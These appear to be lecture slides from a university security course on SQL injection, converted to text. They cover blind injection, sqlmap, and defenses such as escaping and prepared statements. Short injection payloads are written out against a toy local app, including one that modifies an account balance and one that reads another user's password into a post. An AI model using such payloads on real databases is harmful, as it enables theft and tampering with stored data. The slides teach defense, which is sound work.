

WHERE AcctNum=1234; --

• Changes balance for Acct # 1234! MONEYMONEYMONEY!!!

### SQL Injection: Exploits of a Mom

**Computer Science 161** 





### SQL Injection: Summary

- V
- Target: web server that uses a back-end database
- Attacker goal: inject or modify database commands to either read or alter web-site information
- Attacker tools: ability to send requests to web server (e.g., via an ordinary browser)
- Key trick: web server allows characters in attacker's input to be interpreted as SQL control elements rather than simply as data

## **Blind SQL Injection**

#### Computer Science 161

- A variant on SQL injection with less feedback
  - Only get a True/False error back, or no feedback at all
- Makes attacks a bit more annoying
  - But it doesn't fundamentally change the problem
- And of course people have automated this!
  - http://sqlmap.org/



Weave

#### ; Introduction ();--

sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.

#### **Demo Tools**

- Squigler
  - Cool "localhost" web site(s) (Python/SQLite)
  - Developed by Arel Cordero, Ph.D.
  - I'll put a copy on the class page in case you'd like to play with it
- Allows you to run SQL injection attacks for real on a web server you control
  - Basically a ToyTwitter type application

#### Some Squigler Database Tables

| Squigs   |                    |                     |
|----------|--------------------|---------------------|
| username | body               | time                |
| ethan    | My first squig!    | 2017-02-01 21:51:52 |
| cathy    | @ethan: borrr-ing! | 2017-02-01 21:52:06 |
|          |                    |                     |

### Server Code For Posting A "Squig"



404-ed!

 $The requested \ URL \ http://localhost:8080/do\_squig?redirect=/userpage?user=dilbert \& squig=don't+contractions+work? \ was not found.$ 

```
INSERT INTO squigs VALUES
  (dilbert, 'don't contractions work?', Syntax error
   date);
```

## Another Interesting Database Table...

Computer Science 161

| Accounts |           |        |  |
|----------|-----------|--------|--|
| username | password  | public |  |
| dilbert  | lame      | 't'    |  |
| alice    | kindacool | 'f'    |  |
|          |           |        |  |

### What Happens Now?



```
INSERT INTO squigs VALUES
    (dilbert, ' ' || (select (username || ' ' || password) from
accounts where username='bob') || ' ',
    date);
```

### OOPS!!!! :)

Computer Science 161



### **SQL Injection Prevention?**

- (Perhaps) Sanitizate user input: check or enforce that value/ string that does not have commands of any sort
  - Disallow special characters, or
  - Escape input string
  - SELECT PersonID FROM People WHERE Username=' alice\';
     SELECT \* FROM People;'
    - Risky because it's easy to overlook a corner-case in terms of what to disallow or escape
  - But: can be part of defense-in-depth...
    - Except that IMO you will fail if you try this approach

### **Escaping Input**

- Weave
- The input string should be interpreted as a string and not as including any special characters
- To escape potential SQL characters, add backslashes in front of special characters in user input, such as quotes or backslashes
  - This is just like how C works as well:
     For a " in a string, you put \"
- Rules vary, but common ones:
- \' -> '
- \\ -> \
- etc...

#### Examples

#### Computer Science 161

 Against what string do we compare Username (after SQL parsing), and when does it flag a syntax error?

[..] WHERE Username='alice'; alice

- [..] WHERE Username='alice\'; Syntax error, quote not closed
- [..] WHERE Username='alice\"; alice'
- [..] WHERE Username='alice\\'; alice\

because \\ gets converted to \ by the parser

### SQL Injection: Better Defenses

Computer Science 16

```
    Idea: Let's take execve's ideas and apply them to SQL...
    ResultSet getProfile(Connection conn, String arg_user)
        {
            Untrusted user input
            String query = "SELECT AcctNum FROM Customer WHERE"
```

```
Balance < 100 AND Username = ?"
PreparedStatement p = conn.prepa Confines Input to a Single Value
p.setString(1, arg_user);
return p.executeQuery(); Binds the input to the value
}</pre>
```

This is a "prepared statement"

#### Parse Tree for a Prepared Statement



Note: **prepared** statement only allows ?'s at leaves, not internal nodes. So *structure* of tree is *fixed*.

## So What Happens To Bobby Tables?

**Computer Science 161** 



#### Parsing Bobby Tables...



# Biggest Problem With Prepared Statements: IT ISN'T IN SQL!

**Computer Science 161** 

- Instead, it is part of the communication protocol for specific databases
  - EG, for MySQL you can only use the "binary" connection
- Different databases (Postgres, MySQL, Oracle) use different syntax
  - So you need a library that also includes an appropriate translator to do the preparation for the particular database you are using

### There are mistakes you will make... And those you must NEVER make...

Computer Science 161

- If you are stuck with a large C/C++ code base...
  - You WILL have memory errors, and I'll laugh
- If you start a new project in C or C++
  - My spirit will rip out your soul through the monitor...
- And if you create *anything* with an SQL or command injection vulnerability...
  - My spirit will rip out your soul through the monitor...
  - and then tap-dance on your grave!
- Use this as a canary when you get to modify an existing project...
  - Is there system()? Is there unstructured SQL?
     IF so, task 1 needs to be rewriting *all of those calls*